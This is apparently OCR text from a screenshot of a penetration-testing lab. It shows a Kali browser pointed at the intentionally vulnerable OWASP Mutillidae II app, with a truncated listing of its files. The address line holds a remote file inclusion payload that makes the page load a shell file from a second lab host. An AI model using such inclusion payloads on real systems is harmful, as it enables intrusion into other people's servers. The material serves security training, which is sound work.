 172.16.0.107/mutillidae/index.php?page=http://172.16.0.102/shell.txt
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MS
OWASP Mutillidae II: Keep Calm
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - Tr
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Re
README-INSTALLATION.md README.md add-to-your-blog.php ajax arbitrary-file-inclusion.php a
cache-control.php capture-data.php captured-data.php classes client-side-comments.php client
credits.php database-offline.php directory-browsing.php dns-lookup.php document-viewer.php
framing.php hints-page-wrapper.php home.php html5-storage.php images includes index.php ja
generator.php passwords pen-test-tool-lookup-ajax.php pen-test-tool-lookup.php php-errors.php
redirectandlog.php register.php rene-magritte.php repeater.php robots-txt.php robots.txt secret
database.php show-log.php site-footer-xss-discussion.php source-viewer.php sqlmap-targets.php
styling.php test text-file-viewer.php upload-file.php user-agent-impersonation.php user-info-xpat
privilege-level.php webservices xml-validator.php